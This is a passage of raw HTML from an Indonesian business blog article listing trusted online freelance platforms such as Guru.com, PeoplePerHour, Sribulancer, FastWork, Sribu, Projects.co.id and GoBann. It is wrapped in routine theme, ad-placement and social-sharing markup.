	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3015043404");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3015043404");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Sponsored</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p>Kelebihan dari Freelancer sehingga termasuk salah satu situs freelance online terpercaya dan terbaik adalah fitur keamanan pembayaran, fitur komunikasi dan pelaporan kemajuan pekerjaan serta kemudahan untuk mencari pekerjaan.</p>
<p><strong>Baca Juga: <a href="https://idntrepreneur.com/7-ide-bisnis-sampingan-karyawan-menguntungkan">7 Ide Bisnis Sampingan Karyawan Yang Menguntungkan</a></strong></p>
<p>&nbsp;</p>
<h3><strong>4. Guru.com</strong></h3>
<figure id="attachment_3583" aria-describedby="caption-attachment-3583" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20304'%3E%3C/svg%3E" alt="Guru.com, website freelance online terbaik" width="700" height="304" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-350x152.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-400x174.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-640x278.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-681x296.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3583" src="https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik.jpg" alt="Guru.com, website freelance online terbaik" width="700" height="304" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-350x152.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-400x174.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-640x278.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/Guru-com-website-freelance-online-terbaik-681x296.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3583" class="wp-caption-text">Guru.com website freelance online terbaik</figcaption></figure>
<p><a href="https://www.guru.com/">Guru.com</a> merupakan salah satu platform freelance online terdepan yang menawarkan kemudahan kepada para professional freelance untuk menemukan pekerjaan dan proyek dengan menghubungkan individu dan perusahaan yang terampil di seluruh dunia.</p>
<p>Guru.com mempunyai fitur posting pekerjaan wilayah tertentu dan pilihan kategori pekerjaan yang luas sehingga memudahkan anda dalam mencari pekerjaan yang tepat.<br />
Selain itu, Guru.com mempunyai dashboard yang kuat serta memfasilitasi komunikasi yang mudah dengan klien anda. Dashboard Guru.com juga memudahkan freelancer serta klien dalam melakukan tugas manajemen proyek, salah satunya mengenai pengaturan penagihan dan pembayaran.</p>
<p><strong>Baca Juga : <a href="https://idntrepreneur.com/7-cara-menemukan-peluang-usaha-yang-menjanjikan">7 Cara Menemukan Peluang Usaha Yang Menjanjikan</a></strong></p>
<p>&nbsp;</p>
<h3><strong>5. PeoplePerHour</strong></h3>
<figure id="attachment_3584" aria-describedby="caption-attachment-3584" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3584" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20314'%3E%3C/svg%3E" alt="PeoplePerHour, website freelance online terbaik" width="700" height="314" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-350x157.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-400x179.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-640x287.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-681x305.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3584" src="https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik.jpg" alt="PeoplePerHour, website freelance online terbaik" width="700" height="314" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-350x157.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-400x179.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-640x287.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/PeoplePerHour-website-freelance-online-terbaik-681x305.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3584" class="wp-caption-text">PeoplePerHour website freelance online terbaik</figcaption></figure>
<p>PeoplePerHour menggabungkan konsep marketplace freelance dan juga posting pekerjaan. Hal ini memungkinkan para pekerja freelance tidak hanya menemukan pekerjaan yang sesuai tetapi juga menawarkan jasa mereka secara lebih aktif.</p>
<p><a href="https://www.peopleperhour.com/">PeoplePerHour</a> juga membantu pekerja freelance untuk terhubung dengan klien mereka dengan fitur yang lengkap seperti penampilan proposal, pesan singkat, manajemen akun dan penagihan.</p>
<p>Seperti platform freelance online terpercaya dan terbaik lain dalam daftar ini PeoplePerHour menjamin keamanan pembayaran kedua belah pihak sehingga anda tidak perlu khawatir tidak mendapatkan bayaran atas hasil kerja anda.</p>
<p>&nbsp;</p>
<h2><strong>Situs Freelance Online </strong><strong>Indonesia </strong><strong>Terbaik </strong></h2>
<h3><strong>6. Sribulancer</strong></h3>
<figure id="attachment_890" aria-describedby="caption-attachment-890" style="width: 800px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-890" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20411'%3E%3C/svg%3E" alt="sribulancer tools untuk mengembangkan bisnis" width="800" height="411" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer.jpg 800w, https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer-300x154.jpg 300w, https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer-768x395.jpg 768w, https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer-680x350.jpg 680w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer.jpg" /><noscript><img decoding="async" class="size-full wp-image-890" src="https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer.jpg" alt="sribulancer tools untuk mengembangkan bisnis" width="800" height="411" srcset="https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer.jpg 800w, https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer-300x154.jpg 300w, https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer-768x395.jpg 768w, https://idntrepreneur.com/wp-content/uploads/2016/12/sribulancer-680x350.jpg 680w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><figcaption id="caption-attachment-890" class="wp-caption-text">sribulancer : solusi mencari freelancer</figcaption></figure>
<p><a href="https://www.sribulancer.com/" rel="nofollow">Sribulancer</a> bukan nama yang asing lagi sebagai salah satu website penyedia dan penghubung pencari dan penyedia pekerjaan freelance di Indonesia.</p>
<p>Sribulancer mempunyai kategori pekerjaan yang sangat beragam dan luas. Anda dapat menemukan pekerjaan penerjemahan, programming, menulis, layanan bisnis, SEO, desain, arsitektur, dan masih banyak lagi.</p>
<p>Sribulancer juga dapat dipercaya karena mereka menjamin pembayaran kepada freelancer dan juga penyedia kerja karena mereka memastikan penyedia kerja membayar harga untuk pekerjaan yang dilakukan dan akan melepaskan pembayaran disaat klien telah puas dengan hasilnya.</p>
<p>&nbsp;</p>
<h3><strong>7. FastWork</strong></h3>
<figure id="attachment_3578" aria-describedby="caption-attachment-3578" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3578" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20322'%3E%3C/svg%3E" alt="fastwork, website freelance online, situs freelance online" width="700" height="322" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-350x161.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-400x184.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-640x294.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-681x313.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3578" src="https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik.jpg" alt="fastwork, website freelance online, situs freelance online" width="700" height="322" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-350x161.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-400x184.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-640x294.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/fastwork-website-freelance-online-terbaik-681x313.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3578" class="wp-caption-text">FastWork situs freelance online terpercaya dan terbaik</figcaption></figure>
<p><a href="http://fastwork.id">FastWork</a> aslinya berasal dari Thailand yang kemudian telah mengembangkan operasinya kenegara-negara Asia Tenggara lain termasuk Indonesia.</p>
<p>Sebagai salah satu platform freelancing terbesar di Asia Tenggara FastWork mempunyai lebih dari 5.000 freelancer dan mengakomodasi lebih dari 50 kategori pekerjaan. Dengan besarnya jumlah kategori tersebut anda pasti mempunyai salah satu keahlian yang dapat ditawarkan di FastWork.</p>
<p>FastWork juga memudahkan freelancer untuk mencari pekerjaan dengan membuka ruang komunikasi dengan calon klien untuk mendiskusikan ide mereka. Selain itu FastWork juga bertindak sebagai fasilitator pembayaran sehingga pembayaran dapat lebih terjamin dan aman.</p>
<p>&nbsp;</p>
<h3><strong>8. Sribu</strong></h3>
<figure id="attachment_3581" aria-describedby="caption-attachment-3581" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3581" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20337'%3E%3C/svg%3E" alt="Sribu, website freelance online terbaik" width="700" height="337" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-350x169.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-400x193.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-640x308.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-681x328.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3581" src="https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik.jpg" alt="Sribu, website freelance online terbaik" width="700" height="337" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-350x169.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-400x193.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-640x308.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/Sribu-website-freelance-online-terbaik-681x328.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3581" class="wp-caption-text">Sribu website freelance online terbaik</figcaption></figure>
<p>Jika kamu mempunyai keahlian diberbagai jenis desain mulai dari logo, brosur, flyer, cover buku, website, kemasan, baju dan merchandise maka Sribu dapat menjadi salah satu website alternatif mendapatkan pekerjaan freelance untuk anda.</p>
<p>Di <a href="https://www.sribu.com" rel="nofollow">Sribu</a> anda dapat mengikuti kontes desain yang ditawarkan oleh klien perusahaan-perusahaan serta individu yang membutuhkan jasa desain.</p>
<p>Jika anda memenangi kontes atau tender tersebut maka anda kemudian dapat mulai mengerjakan pekerjaan tersebut tanpa khawatir mengenai masalah pembayaran karena Sribu akan memastikan anda mendapatkan pembayaran jika pekerjaan telah selesai dan diterima oleh klien.</p>
<p>&nbsp;</p>
<h3><strong>9. Project.co.id</strong></h3>
<figure id="attachment_3579" aria-describedby="caption-attachment-3579" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3579" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20324'%3E%3C/svg%3E" alt="Project.co.id, situs freelance online terpercaya dan terbaik" width="700" height="324" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-350x162.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-400x185.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-640x296.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-681x315.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik.jpg" /><noscript><img decoding="async" class="size-full wp-image-3579" src="https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik.jpg" alt="Project.co.id, situs freelance online terpercaya dan terbaik" width="700" height="324" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-350x162.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-400x185.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-640x296.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/project-co-id-situs-freelance-online-terpercaya-dan-terbaik-681x315.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3579" class="wp-caption-text">project co id situs freelance online terpercaya dan terbaik</figcaption></figure>
<p>Projects.co.id merupakan online marketplace untuk berbagai jenis proyek dan produk digital. Project.co.id menawarkan fasilitas penawaran project dan untuk mencari project untuk menghubungkan<b> </b>klien dengan freelancer secara online<em>.</em></p>
<p>Projects.co.id tidak hanya menghubungkan klien dengan freelancer, mereka juga membantu dengan menjadi <em>Mediator, Fasilitator dan Penjamin” </em><strong> </strong>agar terjadi hubungan kerja yang saling menguntungkan antara klien dan freelancer.</p>
<p>Hubungan kerja yang saling menguntungkan disini adalah klien mendapatkan hasil pekerjaan yang memuaskan dan sesuai kebutuhan mereka, dan disisi lain freelancer mendapatkan bayaran sesuai yang dijanjikan.</p>
<p>Projects.co.id memungkinkan anda untuk mencari proyek atau menawarkan jasa secara terbuka kepada publik melalui kategori 15 pekerjaan yang cukup luas untuk memudahkan anda mencari kerja atau menawarkan jasa anda.</p>
<p>&nbsp;</p>
<h3><strong>10. GoBann</strong></h3>
<figure id="attachment_3580" aria-describedby="caption-attachment-3580" style="width: 700px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-3580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20418'%3E%3C/svg%3E" alt="Gobann, website freelance Indonesia" width="700" height="418" data-lazy-srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-350x209.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-400x239.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-640x382.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-681x407.jpg 681w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia.jpg" /><noscript><img decoding="async" class="size-full wp-image-3580" src="https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia.jpg" alt="Gobann, website freelance Indonesia" width="700" height="418" srcset="https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia.jpg 700w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-350x209.jpg 350w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-400x239.jpg 400w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-640x382.jpg 640w, https://idntrepreneur.com/wp-content/uploads/2019/07/Gobann-website-freelance-Indonesia-681x407.jpg 681w" sizes="(max-width: 700px) 100vw, 700px" /></noscript><figcaption id="caption-attachment-3580" class="wp-caption-text">Gobann website freelance Indonesia</figcaption></figure>
<p>Gobann seperti namanya menawarkan jasa freelance dengan harga Rp. 50.000. Gobann berbeda dengan situs freelance lain yang menawarkan harga fleksibel.</p>
<p>Gobann mempunyai dua pilihan utama yaitu Kangtao dan Demand. Demand merupakan permintaan jasa dari klien sedangkan Kantao adalah peneawaran jasa dari freelancer.</p>
<p>Gobaan mempunyai 17 kategori pekerjaan yang luas dari yang standar seperti desain, programming, menulis, teknologi sampai yang unik seperti supranatural.</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async data-rocket-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3015043404");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3015043404");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1676525546601909");
		            adEl.setAttribute("data-ad-slot", "3015043404");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">Sponsored</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://idntrepreneur.com/tag/freelance-online">freelance online</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameborder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fidntrepreneur.com%2F10-situs-freelance-online-terpercaya-dan-terbaik" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=10+Situs+Freelance+Online+Terpercaya+dan+Terbaik&url=https%3A%2F%2Fidntrepreneur.com%2F10-situs-freelance-online-terpercaya-dan-terbaik&via=IDNtrepreneur" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik&amp;media=https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg&description=jika kamu serius untuk menjalani freelance online berikut daftar 10 situs freelance online terpercaya dan terbaik untuk menjadi freelancer." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik&title=10+Situs+Freelance+Online+Terpercaya+dan+Terbaik" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://idntrepreneur.com/15-contoh-peluang-usaha-ibu-rumah-tangga-tanpa-modal">15 Contoh Peluang Usaha Ibu Rumah Tangga Tanpa Modal</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://idntrepreneur.com/5-langkah-cara-memulai-bisnis-jasa-titip-luar-negeri-lokal">5 Langkah Cara Memulai Bisnis Jasa Titip Luar Negeri dan Lokal</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://idntrepreneur.com/author/firmanazra" aria-label="author-photo"><img alt='IDNtrepreneur' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/eafebc4fb66940be81be3140248150d587fa03bbf6ea284214bf85d2eb4fa2b2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/eafebc4fb66940be81be3140248150d587fa03bbf6ea284214bf85d2eb4fa2b2?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='IDNtrepreneur' src='https://secure.gravatar.com/avatar/eafebc4fb66940be81be3140248150d587fa03bbf6ea284214bf85d2eb4fa2b2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/eafebc4fb66940be81be3140248150d587fa03bbf6ea284214bf85d2eb4fa2b2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://idntrepreneur.com/author/firmanazra">IDNtrepreneur</a></span></div><div class="td-author-description">Penulis yang fokus kepada isu wirausaha, bisnis, usaha kecil dan menengah, entrepreneurship dan manajemen keuangan.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="IDNtrepreneur"><meta itemprop="url" content="https://idntrepreneur.com/author/firmanazra"></span><meta itemprop="datePublished" content="2019-07-07T04:49:00+07:00"><meta itemprop="dateModified" content="2019-07-07T04:49:00+07:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idntrepreneur.com/10-situs-freelance-online-terpercaya-dan-terbaik"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://idntrepreneur.com/wp-content/uploads/2017/09/IDNtrepreneur-logo.png"></span><meta itemprop="name" content="IDNtrepreneur"></span><meta itemprop="headline " content="10 Situs Freelance Online Terpercaya dan Terbaik"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://idntrepreneur.com/wp-content/uploads/2019/07/situs-freelance-online-terpercaya-dan-terbaik.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="543"></span>        </footer>

    </article> <!-- /.post -->

    <script type="rocketlazyloadscript">var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
